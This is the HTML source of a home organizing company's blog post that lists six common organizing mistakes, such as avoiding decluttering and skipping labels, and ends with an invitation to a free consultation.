<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://clutterbgone.ca/?p=8075' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clutterbgone.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclutterbgone.ca%2Fthe-worst-home-organizing-mistakes-people-make%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clutterbgone.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclutterbgone.ca%2Fthe-worst-home-organizing-mistakes-people-make%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-805052007"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-805052007');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22567981-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22567981-1');
</script>
<meta name="google-site-verification" content="EmhwVFa2pdFA_zMY2E7gbx9HDsab8MML4hd2VHWLIPg" />
<meta name="p:domain_verify" content="0b40a0daf5c8670a2db685cca30ab5bb" />
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<link rel="icon" href="https://clutterbgone.ca/wp-content/uploads/2019/01/favicon.png?_t=1546347036" type="image/png">
<!--[if lt IE 9]><script src="https://clutterbgone.ca/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="ClutterBGone RSS2 Feed" href="https://clutterbgone.ca/feed/" />
<link rel="pingback" href="https://clutterbgone.ca/xmlrpc.php" />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://clutterbgone.ca/wp-content/uploads/2024/04/cropped-ClutterBGone-SOCIAL-MEDIA-small-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://clutterbgone.ca/wp-content/uploads/2024/04/cropped-ClutterBGone-SOCIAL-MEDIA-small-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clutterbgone.ca/wp-content/uploads/2024/04/cropped-ClutterBGone-SOCIAL-MEDIA-small-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://clutterbgone.ca/wp-content/uploads/2024/04/cropped-ClutterBGone-SOCIAL-MEDIA-small-icon-270x270.jpg" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://clutterbgone.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.0
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:768-PU:33-PLA:18
WP:6.8.1
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:16
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-8075 single-format-standard wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric open_sans  post-type-post category-home-organizing" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_8075'>

			      <div class='container'>
			      <div class='phone-info '><div><img src="/wp-content/themes/enfold-child/images/phone.png">905-642-5669<img src="/wp-content/themes/enfold-child/images/email.png"><a href="mailto:info@clutterbgone.ca">info@clutterbgone.ca</a></div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://clutterbgone.ca/' class='' aria-label='clutter-logo' title='clutter-logo'><img src="https://clutterbgone.ca/wp-content/uploads/2018/11/clutter-logo.png" height="100" width="300" alt='ClutterBGone' title='clutter-logo' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://clutterbgone.ca/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://clutterbgone.ca/aboutus/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/client-testimonials/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Clients Words</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://clutterbgone.ca/our-services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/our-services/home-organizing-services-de-cluttering/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home Organizing Services</span></a></li>
	<li role="menuitem" id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/our-services/soho-office-organizing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Small Office/ Home Office Organizing</span></a></li>
	<li role="menuitem" id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://clutterbgone.ca/our-services/downsizing-and-moving-home/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Downsizing, Transitions, Packing, Unpacking &#038; Move-In Services</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/our-services/estates-and-bereavements/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Estates &#038; Bereavements</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-7320" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/senior-organizing-services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Senior Organizing Services</span></a></li>
	<li role="menuitem" id="menu-item-7321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/pre-post-maternity-organizing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pre/Post Maternity Organizing</span></a></li>
	<li role="menuitem" id="menu-item-7319" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/pre-post-home-renovation-organizing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pre/Post Home Renovation Organizing</span></a></li>
	<li role="menuitem" id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/our-services/continuing-support/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Continuing Support</span></a></li>
	<li role="menuitem" id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/gift-certificates/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gift Certificates</span></a></li>
	<li role="menuitem" id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/realtors/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Realtors</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://clutterbgone.ca/portfolio/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Portfolio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://clutterbgone.ca/media/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Media</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-8391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-6"><a href="https://clutterbgone.ca/resources/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega2 six units'>

<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page avia_mega_menu_columns_2 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://clutterbgone.ca/faq/'>FAQ</a></span></li>
	<li role="menuitem" id="menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children avia_mega_menu_columns_2 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://clutterbgone.ca/blog/'>Blog</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-3932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://clutterbgone.ca/category/home-organizing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home Organizing</span></a></li>
		<li role="menuitem" id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://clutterbgone.ca/category/home-office/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home Office</span></a></li>
		<li role="menuitem" id="menu-item-3929" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://clutterbgone.ca/category/downsizing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Downsizing</span></a></li>
		<li role="menuitem" id="menu-item-3934" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://clutterbgone.ca/category/organizing-kids/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Organizing with Kids</span></a></li>
		<li role="menuitem" id="menu-item-3933" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://clutterbgone.ca/category/move-organizing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Move Organizing</span></a></li>
		<li role="menuitem" id="menu-item-3930" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://clutterbgone.ca/category/estate-organizing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Estate Organizing</span></a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li role="menuitem" id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://clutterbgone.ca/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/getting-started-clutterbgone/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Getting Started</span></a></li>
	<li role="menuitem" id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/our-services/speaking-engagements/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Speaking Engagements &#038; Workshops</span></a></li>
	<li role="menuitem" id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/media-inquiries/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Media Inquiries</span></a></li>
	<li role="menuitem" id="menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://clutterbgone.ca/careers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-5848" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-top-level menu-item-top-level-8"><p>
	<img src="https://clutterbgone.ca/wp-content/uploads/2018/04/pocsl-logo.png" width="56" height="75" alt="" title="" itemprop="contentURL" style="float: left; margin: 0 2px 0 0;">
	<img src="https://clutterbgone.ca/wp-content/uploads/2018/04/poc-canada.png" width="56" height="75" alt="" title="" itemprop="contentURL" style="float: left; margin: 0 2px 0 0;">
	<img src="https://clutterbgone.ca/wp-content/uploads/2018/04/homestars-verified.png" width="68" height="75" alt="" title="" itemprop="contentURL" style="float: left; margin:0 2px 0 0;">
    <img alt="CBG Award 2025" src="https://clutterbgone.ca/wp-content/uploads/2025/05/cbg-award.png" width="117" height="75" style="float: left; margin:0;"></a>
</p></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://clutterbgone.ca/blog/' rel='bookmark' title='Permanent Link: Blog'  itemprop="headline" >Blog</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://clutterbgone.ca" title="ClutterBGone" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://clutterbgone.ca/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://clutterbgone.ca/category/home-organizing/"><span itemprop="name">Home Organizing</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span class="trail-end">The Worst Home Organizing Mistakes People Make</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-8075 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-8075 post type-post status-publish format-standard has-post-thumbnail hentry category-home-organizing"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://clutterbgone.ca/wp-content/uploads/2022/09/AdobeStock_376780973-1.jpeg"  title="Home Organizing Mistakes" ><img loading="lazy" width="845" height="321" src="https://clutterbgone.ca/wp-content/uploads/2022/09/AdobeStock_376780973-1-845x321.jpeg" class="wp-image-8077 avia-img-lazy-loading-8077 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Home Organizing Mistakes" decoding="async" /></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: The Worst Home Organizing Mistakes People Make"><h1 class='post-title entry-title '  itemprop="headline" >The Worst Home Organizing Mistakes People Make<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><span class="blog-categories minor-meta">in <a href="https://clutterbgone.ca/category/home-organizing/" rel="tag">Home Organizing</a></span></span></header><div class="entry-content"  itemprop="text" ><p>You look around your house and everything seems fine. It is fairly clean, and there aren&#8217;t teetering piles of clutter scattered around. But is it <em>truly</em> organized? Is it efficient? Can you locate anything you might need quickly and effortlessly? Truth is, some organizing mistakes can reduce the form and function of your spaces, which eventually can lead to great disorder. The benefits of a clean and organized home are outstanding and long-lasting, which is why it&#8217;s worth learning how to do it right. In this article, we&#8217;ll pinpoint the six top organizing mistakes you might be making.</p>
<h2><strong>Avoiding Decluttering</strong></h2>
<p>Clutter isn’t just about the <em>stuff</em>. It has more to do with what your belongings represent to you. Items can evoke strong memories and give you comfort, security, and even a sense of identity. That’s why decluttering can become the type of task most people avoid. But as you know, failing to declutter is definitely one of the biggest organizing mistakes you can make. If your closet is overflowing, no amount of containers will create a tidy, organized space. When you have too much stuff for a space, you’ll never succeed. The only solution here is to roll up your sleeves and face that you need to start decluttering.</p>
<h2><strong>Forgetting Efficiency</strong></h2>
<p>Sometimes, we get so obsessed with the best organizing solutions that we end up making things harder. As tempting as some organizing strategies may seem, you have to ask yourself: <em>are they really useful in my particular situation?</em> For example, a common pitfall to avoid is overfilling spaces and containers. A suitable organizing system is easy to access and has room to grow. To get it right, you should always keep efficiency in mind &#8211; and how it relates to everyone in your household.</p>
<h2><strong>Confusing C<em>lean</em> With O<em>rganized</em></strong></h2>
<p>In our minds, clean and organized generally go together, but in reality, one does not necessarily indicate the other. It’s very possible to have a clean home that’s very cluttered or an organized home that’s actually dirty. So don’t confuse the two and put equal effort into both. Declutter, organize your belongings and clean your home regularly.</p>
<h2><strong>Leaving Out The Labels</strong></h2>
<p>When it comes to organizing, it&#8217;s the little things that matter most! You can have the prettiest bins and baskets in the world, but if they&#8217;re not labeled correctly, they&#8217;ll just become containers for clutter. That is why labels are key. They can be simple, written by hand on little cards, or printed. In truth, it doesn&#8217;t matter what form the labels take. All that matters is that they are made and structured to keep your items adequately classified into categories.</p>
<h2><img decoding="async" class="alignright size-featured_large wp-image-8076" src="https://clutterbgone.ca/wp-content/uploads/2022/09/AdobeStock_292786238-1-1500x630.jpeg" alt="Clean the Junk Drawer" width="1500" height="630" /></h2>
<h2><strong>Keeping A Messy Catch-All</strong></h2>
<p>We all have that place in our homes where miscellaneous items automatically get thrown. We often call them <em>junk drawers </em>or <em>catch-all</em>. The thing about these places is that they go against the entire organizational system. And although cleaning up the messy closet in the garage is one of those unpleasant home organization tasks we put off for as long as possible, it&#8217;s something that should be tackled. If you truly want a tidy storage space that serves your home&#8217;s storage needs more effectively, it&#8217;s something you should do.</p>
<h2><strong>Failing To Maintain</strong></h2>
<p>Living an organized life is more than a weekend pantry makeover &#8211; it&#8217;s making an effort to keep it that way. Although it might seem challenging, maintenance doesn&#8217;t have to be that difficult. It can take as little as 10 minutes a day. To make things even easier, you can follow an organized system of simply returning things to their proper places daily. This mindset will make it easier to keep your home organized and neat on a regular basis.</p>
<p>Organizing your home is never a “one and done” activity. It requires constant attention to putting things where they belong, getting rid of what you no longer need, and adapting your methods to maintain a neat, functional, and decluttered space. If you feel like you need some extra help decluttering and organizing any space in your home, don’t hesitate to <a href="https://clutterbgone.ca/contact-us/">get in touch</a> with ClutterBGone for a free consultation! We will be delighted to offer you some tailored solutions.</p>
<div class="conv-place conv-place_after_post"></div></div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/&#038;t=The%20Worst%20Home%20Organizing%20Mistakes%20People%20Make' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter avia_social_iconfont' ><a target="_blank" aria-label="Share on X" href='https://twitter.com/share?text=The%20Worst%20Home%20Organizing%20Mistakes%20People%20Make&#038;url=https://clutterbgone.ca/?p=8075' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on X'><span class='avia_hidden_link_text'>Share on X</span></a></li><li class='av-share-link av-social-link-pinterest avia_social_iconfont' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fclutterbgone.ca%2Fthe-worst-home-organizing-mistakes-people-make%2F&#038;description=The%20Worst%20Home%20Organizing%20Mistakes%20People%20Make&#038;media=https%3A%2F%2Fclutterbgone.ca%2Fwp-content%2Fuploads%2F2022%2F09%2FAdobeStock_376780973-1-705x514.jpeg' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=The%20Worst%20Home%20Organizing%20Mistakes%20People%20Make&#038;url=https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on LinkedIn'><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Share by Mail" href='mailto:?subject=The%20Worst%20Home%20Organizing%20Mistakes%20People%20Make&#038;body=https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://clutterbgone.ca/wp-content/uploads/2022/09/AdobeStock_376780973-1.jpeg</span>
						<span itemprop='height'>1457</span>
						<span itemprop='width'>2000</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Nikki</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://clutterbgone.ca/wp-content/uploads/2018/11/clutter-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Nikki</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-09-28T23:10:58+00:00" >2022-09-28 23:10:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-09-28 23:10:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>The Worst Home Organizing Mistakes People Make</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="media_image-5" class="widget clearfix widget_media_image"><a href="https://homestars.com/companies/2798159-clutterbgone"><img width="268" height="156" src="https://clutterbgone.ca/wp-content/uploads/2018/12/Homestars.png" class="avia-img-lazy-loading-5807 image wp-image-5807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><span class="seperator extralight-border"></span></section><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><p>Schedule a free, no obligation, pre-assessment chat.</p>
<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
